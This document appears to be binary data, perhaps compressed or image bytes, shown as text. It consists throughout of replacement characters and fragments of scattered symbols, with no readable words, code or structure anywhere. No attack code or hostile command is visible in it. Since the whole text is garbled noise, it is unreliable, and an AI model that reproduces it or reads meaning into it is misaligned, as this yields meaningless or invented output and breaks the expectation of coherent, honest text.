�/ZMb�`p���ޟf�x�(��$�U}m}�ъs�1J�,�V@��|��f�,�c{7�I�HNP.�'ǲ�N���v��5S{P��!۵�2xET�l qʶ%难� ���2}3���mtvR<s��� �A�Ph?f�A�:�S��Z-pB��i��¼i�H.�!���%	�� tA�4�l���$e�v��P�p������=� �[ԊC�T�7����hu6�V�H�HAm`����i�%���[�A�f�J	4G��;-a4�3��Fڣ� �k��Ph�J�� ��A��>@32��e� �#�2��A��i�
��(17l�Q� >�I���d c��h�#�zA�)�uq��;���� �g�u`z��o�h��n�T���YN�b��h)�N
��5��*�5��w�
bb%g�?�^n�D�������[}GQ�^��(Фj�'j��ɪ�˖�I�v꡵/���R�~�?=�� ���Z[~�ӭ�bқ������k�������A�Җ1��� �c�7�eZxq���Jʎ[iI���G�U� ��Uk���,o��5���7�~�O��zO�>�����Z������n(Vm`)���������8Ɇ�q�]Z��|Ə�j����}�r��NUw8�D�n^�9�7�]��C�+j�<�F���[�迼�y�L�.�\'�U�?Q^w�/FEl{a��Z�__�iws�c�qYjemN��d-�]�r���N>Iʗ/X�e}�z������D� 	0!-�Ws�r��ESFЬ(mu
�	_\CZ|�$�o��n�ۄ�-��+���+֥��>g$,<������w­ ����5�5��`u�r�zX���;
�Wi�?�³:�t�'(��T�Z�	r��2�?hH"2���eQ�Wӫ|�w�u���!e�Z�]�g�j4N�ֺ��4K����e���u�Q�e�����|r�㓅Q�[��
��o��;f�>�͓�V�w�w�o��'~�����Jξ�wP�k��2���;���|k�l�y�O�&^�9�񛟇�c�U�uԗOc�<6��p��k�������>_-� ��k�Fi_	�M�nnw�a���r��t��$�� @�����^����I�O����Z�S�e�a�)��;A����m{S�1��z����>��$�Y�Rb��?y�;�L�6?��M�%>�wk�ץU��ĽѕoL�ҳ9;�Y�+*�Vd���K��������ĮB�P�Sp��i�Z�^��:Ɍ(��	�fyJ�O��{S�!�16��WlBџ�N�'%���P��a�MȄ���P	�Y�ƟIա���,v�]�:�{rd�\�YeJ�;��3jn1�i0ڌl*z���CT��ouF�z�u*����)f�Cտ_HԸ�*��r����c������������n�t˃kuB��fu*�-#��^�Lr�W^+*1�t���]S)٠*S����"����
��ݯ�Ldc�+� ���@'e�P�`v�h@۞R���2|y*��
���
���?����ܙ ��k7�Oݥ|�T$���LU˧��n�$-q�Ɗw=�f�pë2� �2H A�V�9����!)�uja�=`>��t=���֒=�x�s�ӧ�O� b훷�W3�r�"�$ʔ�`��@6�uh����y�%��r'
�����vWq�ʺ�wO���.P�g�}�}���YL ?%h&1��Գ���̔eVM��ڕ6��ϔZEu���W�J�Pi/�"�Qu���S�OySl�W���Yo�?r7���[kL��^���H�6a�n���n'rS|����5�é`�i��`���q ��]��㌩a7�A(��@��5��1�I�8�����	L�@�(	D ��(�G
 �ٽϢ�8�R~�A�
����C� �f�%�M�v�Ġ�P$����Z�c�!.�F�e	ؕ� #U]a��2�� F ��`�B���4 �*@ڜ ��.���~ج�Q�pl��F{�7��aN��p0;���I��㒭��: q��Oe"� R�(�~��<*��Z��3�(����?B���>���Gu7���K�`�����?T��ȵ2��O*� �[j���;jM.�P�h��e���5���^��:Eַ}C��#.?�켼󶽏�H���h��+v�$6���,Zp{*X�qѮ�iB�Nb=[M�`�G�o
�����4� �(��ni�Z6��?����5;�����Vm��\���H?�g9t�]�p�˗�[��R�h�&����G�� ���<,ơ��Vh;v��'�O��{���^y�:���\��U/nDl��x�>F7�'�)9|�֝�E�_���үQ�sj7h�3����+���ɉ��5�n�R���!� ���?E�,�n��zBoL��u@}���yuB0�s����g�H�e��=/�i��6ͻ���Ϊ�����	?R����]8x./��>��ꎐ��E;ڴ�\9��r'.� �9N[�O5Ѻ'�2��Ou&��j�Q�q������z^,{N�ٶӘvl �qo�d_Ѳ��#�[q4��GЩ��B�l���2�DJ�YU��A��*���=3w�' 4��n��eu[O�	-����^�����m�v�0��e��#�Y^��OO��׵���4w$���	9p�nwOi迄v�>�^���^�I� �����'N�>6�#{ѽ,ʚ�;ˊ�p.���l� W,e�-?�7���S��=5f�`�-�F�Si�?P�@���.c�������bꚶ���}[���l�miĒi�� U��r���~4��l��z����)]�ܙ_Pk�1�Y���v;���~O�.��~����2�Ν���T��vc�d��'�.W�^_����Ե���ի0>Һ?�G_#ɗ;U�� wD� 
�?�*�u�����_$� ������:�(^�uΑuT|� ��]H�o��;�7���=������ׇ��VU��Q��p��������q»3�`����s
t�z��j�r��iU��i�@���kI�O�Su]Ah�M'��3܂�r����mq����}�g��N�~[�7��kt�h9���*�6��4֗��a�Y\��ڋ
W �p��Q;J�^H�����p��b@�DAkL�Rt��Q[���f�𿇳��r�\9���i�}[��G�����B�dӏ��������Y93�p��8�m-#�ZpA����~�8���PI G�]3�w���>��U@ ��XF��p#� Ԧ��@��և��`ǘl�R���tʋTC��b/H�Ip��
�m��j�k@�c
b7olg^�,��Ƃ�.qt����1e��?���%���Ѷ ��A�m2wy(�7�vFL�V��$Rٮ�{B�D�U�Ϲ
�t=Ľ���փ2b0��t���;m�����\��d"J� �UkP�XL��n�0
��ژ��R�^�_#9W�Nڝ|�8L�+;��ش�ٞT���o��(�ߤ)S(�ò����Fw�j�.��-:B��$-5�Sڮ���\�J�_T���I�4��~�{��֒���]�3�/j��e�f��Zau'Cyl(_��6�V�!�t�㴎����l�l���*gc��Z�M�9El�U>8E}h���Z#���G��li�08�"OvB!��k��c�]'�J�P��M���nNT���~�Z�nȈ� ��`  �| �hrkt�m4T{xFw����	6�a;H9��]z�*@�>�.�ʛj2 ��4�^�-i�Q���PSk���\�A皰��Elڱ�@dWք�ȼ��#�HP��F~ڞH(=#@�8'1�\_4�dxA��:��V���]��gw��� ���Q�\~���R^a�AUt�A¸���q�1���b��d'U��&>YS�w1���*=��[�^��=2�+!yY����d~v~W���}=����@�|�zKm��J��Z�six�j۳����B�����u���-e��-���Q�s_�j�ä�~�f���I��ͭ�� 6����,�7�)��}%�X�4�U��!M����ܓ�}�9�,�D8���Q*�1�㕦?� 7I��n�>���Nט���P����~aO�Rp��y7P~˚%{�Ե�4��%����ZG�L|�N��<X�K�x��˿��ͪ�?��y���3�;o���p�ok�@�
g���q��S�a��5]��z�u��%�.q���q������q�|7��\�^��Է�`e�r��G}Sϕ�w�͆YaO��4j��FI��Xi�a�C��E~�+t�]��Q�=ֳ�r�[zC[�*�Ec7		���N}��5�]݋]$�F�L���-�kF��@��I)�ܫ�*���[_Uu�cK�%ӄ������Q�8{6})��H5�4�O�.}B�������]�?�,:���i���� }G�p��=�s�?���X��-NkX��l�i�@��Z��-(z��H�/Uծ*�ڙ.���y��� y>��˞ZG�����_�?�O�:�Z���}-�.�b��h�]�g{�;/g�����|o��^O>W��$��y�H��0x�m��oM.��E�4��;E��a⠤Z��0>^I/m���L�������B����� ��[�	*��a;tO�������ר�*���^�O�9e�Y����ʥ��=lm?�� �_T�9�� �C�,tG�ֻL�^�����'ۏ��<�{�r�o����㘵� >;��/��eJ�B�����q*��K����Q�iq=��&�.�����Vժָc\�i��9.���e�z�[J5Kgk�����J��v0�yn�}B�gmk� �
��c�g�Ɩ�E�4�2�>p�U?�=���u� ��*4�If�]7_{Kv���(�������U�K����Q I#�r�+,�]��T�LMe`aVʞ�Q�f���U,��4�*餒�/�~i�Lǹ��v��s@C��C�}�G�˖��c�ź��u>�v�����sG��� 7q�=ץ��>�W���\ze���s#�+љϧ����Hq���j��!Jl�u��"j� �ײ���T��-;8U�w {�RD[���c�r�Π<m�'����[E*.v[�Ǟ��ʰ7U��y`�H�C`�P>N~�Y�F�SD�|+j�<��������]�ش	�	�c*�N;�}B*9�K�o8��.�Xߧ�X9����N���t�j҇p�!�PB����Z����^�{���P�'�S�:����Z+��i�Oo�U_ϱ�]\���Mh�%����kK�J�udˉ���Fvn�xsL"4�p`-%Zp�ԫ��9UgYMA��8W��-Ӷ�8W�S�p3�Rv��k��lξ�Ԩ8�x{�H2����.�����?s}������SP� �t���­�G�Z�N������샦=�[6}1'�#�qO��Z!m�:0?i�9���E�i4�u70���*X���a1Ҏ7T?TXP$����A:�z�!�H a��ހ��c�"}�Y����\�#IeV_�%��-�� ������ wA��K<*����TPA�)�z8֨���	i���	�9�n��N�{��Ӑ�H�
�ҳ��LB ��uu7�$��G�u&+���8�|,�w�v�$�uK���U$�
²⩗D��Ú��Xe��!T��Y���C�.�i�KZT���o���c��Q��×���-��7,�zX�,�R��������DX���*윔6On�( O
��5@�L�5�}���\����T���m-���w��J��}�����+����i9����I��ڏ�L{��}ʦYhzqih��`Oi�U3�|����%P�3
ȉ/��0;"�nȐ��>��[RfH�f�n�U�tu��N+�1���>�W	��}�-�_�(����N�;o�1���W���as�3sm�]S�~K%�����\8e|3�Z7Y��[|���{v��|�w�#�� _+Y�9������F�"��U�7�L�=�r���+�l��n)�<7 �F�ی�� 
�Y�-��3ʙ�*�O�N`+�%U^TNk��^v�a��B��^YgL����{���(ӯ��/�#���'B�a�Qm[�t���q� d�Ӣ�5'�����-^����x�5�/6�H��pւ= ��*|�O]E|8�}��O��R��ͦ��F���_�!��c�l'�\��N*_�O�}=��E7z�˚�K)[�lԨ��h� \����˖����<_�y|O��ֱ�b�-�_�^�M��d�n5������{>>>go��_/?5���n{q$��^sK�=�u�hځJڑ:��C���,���۫��|���gß�NQ�X�~�s� r�~���^g�͖u���6.,��z%4��m 4B治q�u�يN�MZ�Χְ�T��/ڶ�*QU�s�Q���A����j4G �M+�.��ރ7
�=���ޡl���S�Lѩ��^�nN���]xr�N|���į��>���R���<������ ���.�~<���'��]G�j=I��Ѹ�.]]�-a�����1����,�5o�i�T-��6���0�̧���� ��)��z�H�M�~�6��������� �\y��wa巊��>� ��7k��4O����e����;[�ݲ�����7�=/,�G�����d�mv����4�DFeR��?��H�K��Tk���Ƣ�P���缪\b��ZZ3Ϻ��	�*3gqGi�߹V˴��n
�i2�Ӆ7Wv-p!͐D�$�ZI��ΰ�Imv���,��?&?����_�=�W��q�����1�n<�Z���;�Q��}�A�#��px+���/x������Zd?Uێ[a��T��� ���>f=���6\�����8>蚬���9�ȥEw3�Sa:��"�Z}X�ei�,�y��w�L�2�$��͠�):L���h�)�0bBcp��KК�jj`G�Y�5�d\����H\yt���64m�ȏJ�u�qwP��R �!��R/�
d�y
�M��4�ʈ(���>���l�)h��h�cL�����`@ĠuV�h�hκ�ܗ̩Q6�v@D��8���tLs�
�?�8��ST�3��N2�qU֕Wԡ���Z
�x'�aJ�Sv'괌��k�� D0}EJ�9���T.���g�� ���a���H��+˱�H/-g�Q[t�M��쇰��,p8�@� t��2��2����S��
(�Ѫ9�c!LWO�(*$(�B�{��m-��C�����А�e�����=�>�,Ig�L�[��v��%�,��{'������ZeE��c������Ðr��/����=ר��Od����
U1ǔk��,X{�� �����+lk���+� iw��ί��-�Z�bThxgV�:�D���P��F��.�@S�i��_�V��MJ�ٟ�p	��}�?y����݇��\��U�3w� dh��=3����m%�� �[�iU�ߥ�P�����i�p�� ��{���W�� �_�ҷ�e{���m*T�Ӓ���O$���j/��ٟ>��tzuZv��+9������n�?Mum)��-���:fR�r�f�gQ�S~^�8T!���^���Ye~�h
�O1�*��������n��Nh�[��5�-���� ���>�U�@R���  ".]��4��&�G�Q�6�C��S|�ITX�
��a��Zp����Ne[ٖ�b�4��
��7De)1�z�{S��	��u�U�kF����O���	8c���lr�e���~MJw�m��� �����
�����,����K�W��R�&G��[\�AZ�l���<�@����R�\Cj�`�纸�I9&NmϗǸwU:�AT��G�����:���W� �P�lf��~��*T�H{*nl8�?3�ib�]��u���՛���\��h=���&;��n��Q�;H��P�m��K�S..4�����@]7	�?��1� ���ë
�%֣i~ʔ\Ѥ�?��-����ux~G�,����"ن�U��������k��u:N�4������c䑜�/�W����[S����N��Q�w��ϕ�.^w��e7#��:�����~�wZ��	-���C��/g�&<G����鯅�5�tk�߸Щ
t�c�� ~���<�ף����m��]J��t6�K���ַ��y�zO��Y��hl����5^��]��I�^_�����i��Ǩ��׺�)v�h � ��Ԭ�2i|�K�W^�n�4;~�f�����
����/�7}�S���!�»���?�����w�x�-o���Xǲ�O�� ����L�'���͗���8`uo�s_թ�[�Q�����
� ���5���d��3�e��Ϡ���D�Ԯ�~?�L���U&�֝C������p[M�,~AL�a�L2�>L��z.�K���;�IZ�#kn�Xh��g�'�mض�ä`�/ыO��D��msKa��%�q�Xe>�㯷���l5�~���';�@D� C�\ח]�s)k�F�q����AG����[�qӿl�CM�>En��X����Y딪�79�wgL�{��p��F9�ݖ���F�?+���y>�-Za�0@=�� �q�kE��8@਱�SMn��6�D���\P����Z'ѫ0�f�%4�*=M�\vQ�V�pU�i2W�Z
���;�=7g�ٺ�ջ+�9���q��n7q���_���EuJ��v��sQ�����:���y~-��� ^��e�y�x����4�w+U ��'����ݞ�Dz��(����I �=���� 㘎!�=su:��0�����l;s�~��?p&f{��@o�X�v��(���`�,t���e����Q�=���<ƪ�n07Uf|�.L�|-z�G��s�t���<B��ܤD�H�>ɱ��Y��'��@f�}1�
�l�hr�cO�l�DA&�z� ��V0�Hi�W�m�:ֈg�gn���|a��PC�2��+��\�p���-|��Uu���7G�3�LS+�����e^^>ԉ -�����s��d<S�e�[sB�i�ؔ��7�n���Y;��n�b%[픜6�Upv<;��10��|3�F��dH&Q"Br.���P� 쀍x�?t��ʊ-t�[�Ay\�H�D�
���
��
����	6�d���N����ڿ���;�4d@�����Y��N=��!+XN�vn"�Pnzz�@A��f�U	9��A�W�<��u#6�pAA��!� tE��y����q�Q��l2�Q'��p{O�� M��Q���#�
ß�R��UaӬ����?������*��ra��x�9��"���N�oo�S�Ԯ�|N<�������qx$�+y�͗�?�!��L�c�;A�#��F_ɟ��cҦڥGRqxT����;{yv�kV�C��*��]�בLfg�g����յ/���{J�'[-w��,{���7�e}E��	��j��b��w�]OL�U�s�}�Z�}ǰ\��Ç�&����n��@.{6��]���;h�9��\<�le���Hڸ���O��ZdO�D��!��e.:���>���1�Tg֗G$�>n)��_���Kt� ˱��E��sU��}%���-�,��m��M>�5k����u������J�|M/�1�ݶq��ZQ���Y]�_Uy�g���JvsA
�yS�,����� ~P8R��Wp��Z��KU�}
��p�S�N��Vz�D�l�l��oh��쳱��N:V�XT�ê�� �H��e����쭙sR��v��:��F��V�D�{cΓqN�ڥk�t�֪��i�֗`~�L<J�sۏ�K'	��H�m���6�mWn�����O"�`���ǝs�M}iB�WӮڤT{Is�:�L@#>Te��f5
���j��5���%��8���]:���U=I�S�m�
�u)4�ks��ٶ��G���e]6ʽ���u�W��=�N}S{D�N�MG��7}]�� ��c�1Ǥ`��r�:�)�ZTp�F�ZO�H�?�� R�q�9l�o3�;W�3�8�'$��uцN&Qӹ��h�W���2��i]-�wqM��Z��^�ZpߜH�eN��?Q�cQ��B���MB������ME�)�P�A�-�V�3�[�͠։��
d�7B6��䂺%�.�R�h �~��Y�ծ�6�-q�͇S�Z�zÇ0�A �.;���f�ݬv���Z��U'	1�SW�� ���Vͦ]oZ\֐F0g��9�v�tZ�.�����r&A�,lva��/[7z~�j%������l� �¤����}+��!����&w�i��8}D���ǅ]�S����6T��դǨN>�%�٤�\�c����V�ef����/��>m^�-?���jK/ ��sg�������N+�zg���JM�F��;Ore�X�<r��7+w�ꢙg��ϳ,Mv����'�qd��^b
ʬ�F���M�]�O`x�U���h74 �,��Myd*4�*���W����:Z��ub��@�*}|u����������_�����[\5�k0�c�~���y��n<_'���S�ٷ&\t۴A𬍣UlG(Z����)�'���S�Oꗲ��p~i/t�8%�uxܗ�U-�v����|�TbL���\
��qo�lg�=��L��:����ج��1��-���hi3Xq�t��G����;�wd���%�xA�ݞD�Ts�4��ٰ�HAR��! ��S��`�(6ui�[�@[x,��A-��
Ӧy,-�1K��eg�����B�s�uaI|`��L�F�Wd9��+F>�j�GW%�=~��*~����OvW�)_p���zWl�RRifɅ�K�>#[o�i �_
���|hkZ������>��lG�� �U�zHh��e2���Q��l�@D{H;�%��!2��'��P?o���1�����Ơef��DӾ�%H���U���?U"E,P]iU��k�L�&p��k!� [a�>�,�}�{G���&dh�o�Aaj�-%�@���Pm(�� p�A�)
�� �~| �� �<�*��NG$�@'� ��Sqc�q(6�5r>k`��ѭj�Rfs	n�G�~&��$�h�Ԟ76�]�G���Ul��y��Ǌ�=QSX�jW�U�*T>�O�^��X����KkϘ�ц[���Ǩ���G5_^�}2��~ɍ��Qi�*�\����ɧ�u��m�]������X�/U���r�-�e����|g/7�5&Ԫ��vc�����^�f��c�֭sl˾u��� ��n?���s�W&yI4��?::Ӧ�[[Kv[[[Sm*t�0ր ���5�M�&m�]8���M�����Vy�9j��u�������|u����b/(���o��q^�qKstv7�U{kl�y��_��j���^���W�K��ʁ�XH�1��9ñ�H���l<�#�|��WX�?�\��U:z�l�Q����v�t�L��n2 ��<c$��g������5�������}���ᵫ����G�'� �Q���1�+��+����Ӛ����YjVo����Y^��e� ��+���go��̱�.Z�~k��_�'��4!4�`a.#i�܅�8�'��u�l��=�T�QN�쥂����?�+Yf�XY'������(�#Hv<(֗���l�5��!V�kͼ喙S�[w��Π�H Û�ZJ�^�NT�;q_C��n.kU�]R��%�{I.���I�g�=N^_���̨�Ƥ5�A��fi[4�*��*s���υL��e���ڡ����HIc�%�'�|��,���K����u^|2�����ST���j�gZP#����h�i���흣!�..yJ�Z�Kٽ�{����&��}^7�7�իi�:i�Pp��%i�l3�W��k�ÛRޘ��s�!tL�yx�{�<�]V��X���+��n��F�L�Kgʻ+4k[ �F��� �`��K�d���-<}���ޔK}0�5�Hx�)�>��Q� t}'9�$�Os�럧U9�A9�!G�G�0�,Ál�aRv����K�I>ˠ��KK��*,�,��I���R��� ��ilS)?籕[�{y ���k+w�]L���B����+�ili���a�sF����Qf�j�f�s�x�em���Kӕ*i��k�� �Oꭺ��7���kj83��0~�j��k�/[����qa[c��̵Ò\�O��?SOg蟈V�B�1�[޴z���v��^n~;�/��� #<Լ�/NԜ��@�+FX��ҵ-�n��x��z�����Γ�T)�� U
��.�8' Vf�*匋n�
��8YV�ۥU�x1��Qg鴼0�g�V�EjEV���î��i���_ŞXe���|8�f�o�����u?ܵ:'��n?*���9_A���go��|k�Cqin	&<.��Ϩ�Uİ�̫�U��%J�W
o8*b+ͯ�r��R�8���<���Kf�����-�V��WX�swr~���4o �pZND��mV�k ��t�f�>��`���1���|�Z�۲*�������X=$bA�p����5bK��)��.� ���VBe��; �� � �i�o�k�0 Vr�$X�j�ZmT��.�V��i�\CJ�vl
�d�@*�-�v�J�
T��G�r�Kڂ���b���:��!]e�}<)ao,���h��5����[ޙN���$pV7��%�C_N�1�N�9�j��/�VM�>sO?I��؏�h�����C��I�4ǣ�;|�;9���썌k|�@@=��k��B �A& [�P4����*Ee��U���e 1$
��I.��Nq��N0�������sg�!��Z&X3���ȘF�g�*
	���l�A��I��yA��'h��@�?��r��G?��Q4���{���A_Q�A��#�q�� {���5�bjzn�c�0���8X�.�^�U�^���'�er�|Ӡu%� S
����[PԜk�p�=��WG�Ɏ3��?Y��U��F5���%i����O�ri-iUcZ9s��� N��Is+?����gzuc�|x��j<�/�s� ��~��x�ю�~`���*�e�[�<����O�i9�4��g��|�����1�߲˵j�ꮷ�d�\S���g���~M�������_��e�U��hժ�H���'�	l� ��旵r����3�
>t-��ޡ�6�_��U3�?F��b�͞{[���>�R�s�F3u�U`� f,�~�2�Sk���g9 ./$��Ἴ�.(Ӻm�j5�q�;�^fx�'���Q��+}J� Nu��tl+� T���c{�~	�۶U��K��徟=�[Iկ�o����/./k��m� t�� ��$�t��O�pe��c��� g˫
�zo�*H�N�R�j1��Zp�o>E��7�N������~#t�.(�������J��潮trF���~\n:e|9K����0�����J���^���J�]ھ�η�l ������^����u_RSi�eq\]�-��G�U�_t����;$�z��;`*�~�f���q�*YW�ń,uGO*�;ly*҂ wZ{��B��j��{SP��	����1
�=%�ҝ�j4=��S��j�&�U��a���N�o��3˖~�M�Ne�}��R���U��E;R�J��sI�H�@´���8~J�%�U� ��+ʅU�C�ʶ�S_�ukR��״�=��]<��9���i���J|��&ZV㷆u��l���	�P���vk�� �v�v���iN�!�0����-�Zs\7�Km,��Ke�"9K�O�T�{f�� ���1�H�h�;���[zԧi߸զv�{���$�~�W�|p�۽5�*��4P5݈?�ͯ���Ӥ����%L�Ī:P{���H��/��%�����V��o�@7N��303ʟ�W�̺�6� �vOm��;n�sqo�H��3-'��8G�]mT p�1�v����it���9�*���o�n��!P@k���],%�GO�uB	#��ˏ�2mL��9�,}�^��Ѻ2q'4�e+Ѩї�<b�U:����Y�%��M"Ԋa�ՙ^������ԦHsO�{,����_ŞX_h����jSӵ6�� �a�����a�e��<>�q���7����4MSn�x\�;2��6�W@B�L�ZѯªSP��~d�Nw�2B5x��;�74�L ����*����p,���cz���z�­���nm��2g؏!i��ya�}�}��������_h�$й?����o��x+����~����x�����'3�z3)zy�M W�r?%u��eP3�8WV�+��ޚwU)6]5]?r�"�])�o?�N3��Z��\��d��ZD#�is�D:G+Y����k�
E�J4f�pc�~��s�I��O9�u�v���2Wq���赀A�vN+�'��Ǡ�Pڋ_Ta��-��l�*��8@��vL{ʃӞThO�`,�}ԉ��
�}EZ3˴�X=Ԩ��xD"�nǲ�!\�#uAzL�W�l��I*b"��K���L��Osۅv*
�%q�uzy��ޫ�N�@:��J��g�uM�̶�i3��f<���º�K�\Zi�4�L��(m{O~� ���@@aۂ����Oi����pt�����($�a�2��4�V՟�S(	NpJ�4�Β�JG� ���tUn%�J!����2D#;�G��J�2���4�l{Q�dU�H�'sPkt�=�A�����PKo�@�G��ac���w�y��ʎ�g��c����
�ʑ��O�{(���ֽ�U�����E~]��S,���m����|_�ߨ���� ��2A<y�y5]x�xzփ�ҵ�J�*mm&45�h� @r���|:��6A�o�G�as�ѩ��h�	2��cYlр�K4���%ik��2��͸'�@UmDp��B��Ӯ��)5�y��J�t�QSӫ��Ϧ�?�#������]=V»*�k������n�����Z�V=�-}��ɶo\��+E��[���t}D~�S/+||W'�k� ����ZQ��\��n^٘�^���q�9�I+�N�f��A�2�,�CJuF��U��i(ht�F�el��'?@�Q���x9\�amڽ� ��GY|�Wm�Y�[Q�k��(�[�[D�tH�W5���lY���Y�#�9=�{B���]n
���P�%�KM�X��[��G*�*�<q�N�T˰�p�1��3V{�!9* j�U���UG��w�)�]#Q��D��~J?��P�[[��)�y aVy,�L%d���ew9֑K�C�����[������K�G{@�fB�|?j��w4���<����T�Y�*���/�tsM�͒��Q��_�o�>$�:�~��辡��� ������y���_�-��Sj�{N�n����v{J�����ҫ�]Çc���I9��k�fO
�K㝧QӜ�fL4�>�T���X��6��D����r���u{4u���Z5���=�����ͱ���.�'1ܕ_�#WӝM���'���+��S,64��A�..<D�� a�Z�3�=�k�;��U����Q
��7p'�|�����y�tn�45E���߁��I'챾i�L�k�}CmnʻX)�6@sNg���-�|�ȣ���\�.� 	2���2����ΑI�j���m<���kJ��V��B�C�؞�E3�WV�;�Qө�c���$��� ekw����]2���=mQ̴��M{����P#��T�.��Ƿp�/��	��9�C�`����جr�g�������+uV������ ʇ�� �ۿe�y|^�>������W��h��p�ar��mE�q#+9g�XSz�*��H�	��;��PE���.��D�F����3����wV��]ѩJ�&զ��x���eq����W���ú�G�iԍ[���]H{y��^���}W��.���~�Is+��9�x�z�+5w���7�i8�˲��oO!��-�\=/.�?e�$cnՏ���"$pB�|�����0�!�p#��t��V��c����n���R}B7
T $�W>w��ӣ�;�z�/��q�\�N�^>�ےZ��gw90�%���G�s����a�`a&�a�{)�WKS���UR�n"PX��b�����
�ϕ�YS�!JC��!���Һ���^��Qj�O�oL�wL�1X����^t�LަeZ3������C�Z���꒫o�nd�K��>׭�=�̒�x>�M�:�I��7�2��z~�^��U��*Qk���iȴ���+@B����yE&\�`B-��c(�$a���@R%d>��s(N�����J�De"=rZ�LAE2�GQ|�8F;�)tѶ#��Qt�2PPk4��K������u9�҈\�A�#�\~�[�"�.=a�C�q���fݧܠ�9 BPS��Pq�
(�-a�直�y�*�Dy��"%��AM�j�ҭ*Vy�'=�9�&M����^j���gI�N� �W����<>��K�*lh���y�y7^��4�i�/i���/hӆ�D))ј��LV��pp�K����� ��D)қ�A:�8B�V@��cڨ�hx�G��}�~��9�5�m� .��և� �9�k�Zc������}�8ѷ.��=��;�R�<3�:�sp$�Y������E�4�
si�� %enӪ����#�-�Ӗ��ָ]"�&S�<�n�eF��ɴ�"r'ꪔj��p㶳/�-Jb�`B�MwL��1�������-�\َB�����Vͦ]�托U�/,
�G�e�ֻ��!f�L���p$8(Ƈ|̐���ҩ�C\�-���̅[tg%W`Q�L�Hc�8E�h�d���z[+*%ť:�
�"xVVi__E���Z/S�gUoT�ܰk��TA�`O��}�Շ���t�Í�Y��J��E��w�5��|��$�S<��,��cX����h˪�����Ժҧͪ�n���`�=�WE��tz�$���Ŀ������:��F�K�jQp�~˯���ry<s�%WN&я4�PăI��vc\�!�P����ݤ���V���z��+aJ���;�渁�dO�a��l��M1� �V��c[����Hp<}*��piG�[������G���	anj��[������/"⮖�uF�d`0�O�~ʳq|��C��Tu�@�B�7k 8�� ��ei��P� zf�aL�jg6�j�M�cZ�3�|�rk����cBϣ�t�m�wF��Y�������W&o>^�^I�|<�T{�V�Lq�.�4�l�[���-*jnk_Q�e�\'�����V�:k�2r��1�_�|Q�qd��e�A�Z���+'��o����_._��F�˽3��S�^�xϬ��?S��r�>L�ޯ���|H�����
g�����s��4�� �*���'�,�x[�*j���C8�imyb�� ڮ� ��� �y?l����lW����[�i�^[�!�~|�S>_�^Կ�~����.�NlU����~?���䷕/�����f�M�U�i��L8~`���5�� ������S�镜��%��0ZDq�N_#�+O���^���/-�-/]t\����*� �� ���\�\oN�1��W�iګCC^sfR�Z{ֹ��+��Я*���P#��##� ��ʷj���e����R�J�ӹP.i*Q�Zp��wB�9\zO��u��"�/t�b�BIu��_�<���^^����g�3���!u���+5�^�8�A�W��^��_�s(��;�	v��J��r��Q��� �T�[��i�Z�];J�[�S-?����V�;F./*`�;��L~��>�����o�R
2�J�λ|me۽=�X�G�G( ��@�������$"g+ی�;��~�:�wL��>��G�1��j�Q�kE����B�����Z3˚�E�sA8Rˢ\0bQY�(N0�t�S3�--�l�ZZb8Qf��j(��׸�
�X��x.9V�U�9V��go2�"��*�僲�e;W�Sk�(��^����6,�ν�45����>���� �:I�r���g� .�m�
��%����i���#9El���EN#{`#]�}���A� xp>�8@�8@F ��p�C<".��tF�c�W��!��wE�dJ���;ZM���E�-j��n��3�4vΖg{���'���� ��b��a�d\�L��Dp7�;�P�Aj#� M�9�� �է�gǄi��!��9T�PA��( _��Vy]:�O��_V��V w+���l����t�������yy�.W���2F���6}0�^v���@ƋtLU�n���. �I�w.[E�ǖ>Ԣ��_X��i!WV!�CI�B"W 2r�h56粶􎔷�����>���ߵc.wS'¶���ʃ�S;�k���p���(��$����d�k}�)4iA,-�¾."u6�*���Zz��R���Z�d� �
����,��/*���{-խ@s�4��\��~��Z�-#\�kh���PQ��]�\�_O� �S� ;?�wRcoKe��g���-.è��JBo+�`/�G
��ln�6`,�kIv���
��*�A� FP7<��K5�̪ꆹ���Y�鐚�<&�^G�I�$
�9��\(z��t^��*_뚥��eLK��Vm6�93쯏�<����;��z����}�f���J��n��C�@�n��� T�~�����&w��q����k�n������[�}3H���uZjT����A�1#����_����o����|��u�պ��ڥ�Ωrn/k:��� 	q�����Î=G��/u�h��ڝ}#W�R���&�5��>��mzc����d���>Y�'/C��ܼW�;���1�P�m;M�Z�r�w�uh���I���p>
�<{����e��	��4Bڭq��Qw�p# �H��z-G��
=kJ���� �y���FNq˚���M��^�mR�u��p��4� Q�)l�if�����H��擁�,���Χ�9�AԘ�0D����!&��N���2���cq��}�-F��>M:o��F\Cd��t�m�k謬[^��o$��g���J���k�1��<	���t���Zľ��mD N�e�>X�IwoShuA�zG�S.�Z�f�hi��3L��/� 3���oiT�5����Q����%�*�$���9Y%��xL�������/�L�e(���j����4����|�{=[?��q{�  ��S� i�釀��T��Riۀ2B�) T�n��`�|V��Ե'�WM@�Э/Z��[R�8�3?��U�����7�M>��Ch�Py������� ���u~���C��Z�ղh�z�iv���� �8��[u����-3TM�x{$88G�V�2�F���x,جX�O?E'��t�T5��(��x�(�iC���U=W܈U 3�QcH�V��0�U})�&=� �	��|W�um��m�)B�͊u� ������afܿ#��>?��ms�_����4n(<�����������_�eq���T�� �]�H�D���$��L`��6��s��Uj뾟���o��0?��� i�E�:�����Ϸo���HTj�t:�,�Ee�K��t�=�P��%�w>��M~&!�\t��obp����cu@=�>�Z� ǅh�4Ga��)/��.�+�-�"�B1
T�i*��τRK�2��.��^KH�}��/x�y�)�jeҚ��0���&Iʺ2��� Tai�lY�d[Q� ��єC�� ?Ux�k�&��
�t��>&�_Ы�{�����=�|ޓ�oɣ]����b=i�FUu.?��9� T_��@@��;N{�ge�h�dd u1@@���{]#�
ɘ�}:K��%�]h�s>},�K $���H�N�O���=�K���|7�?�N}���;� ����j-I��F�������>Pz��)�9�Al��]���| s�  ��S.�x�A�=CD��q��!Y���'$����3}E��z&�ר1����5�tx|w<�:F�����+��g���8Lg5�� ������U����� �B��u�e6n>�l2�Jcv��q��{�+^�}8 �T�I�+�	�9�cyf�M@Si��i1��3utkT�u�����,t�x
=�/^WV��r���Y�S���=����`�aO��h=&U���я�"�D�m�W�KwSiS%��&S�KAQhq�<��h·D�B��FЫ�nRƘ�^C��൷ĭ*�k[��GQi�7n�h��ֵG��ݼ�S��2����f������3�,�@�����«H�MG�o���`��[�M���t�����I�]�Z���jzU�7л�v�T=��A�"
